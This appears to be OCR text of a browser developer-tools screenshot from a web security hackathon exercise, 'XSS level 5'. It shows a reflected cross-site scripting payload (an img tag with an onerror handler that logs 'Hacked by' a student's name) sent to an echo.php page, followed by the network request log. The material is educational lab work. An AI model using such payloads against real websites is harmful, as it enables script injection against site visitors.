 Jun 15 23:18
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img src=x onerror="console.log('Level 5: Hacked by
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 320 ms
200 GET waph-hackathon.eastus.clou… echo.php?input=<img src=x onerror="console.log('Level 5: Hacked by Mahitha Kalaga')"> document html 341 B 70 B 153 ms
404 GET waph-hackathon.eastus.clou… x img html 519 B 303 B 41 ms
200 GET waph-hackathon.eastus.clou… favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsof… cached 14.63 kB 0 ms
3 requests 15.01 kB / 860 B transferred Finish: 328 ms DOMContentLoaded: 238 ms load: 323 ms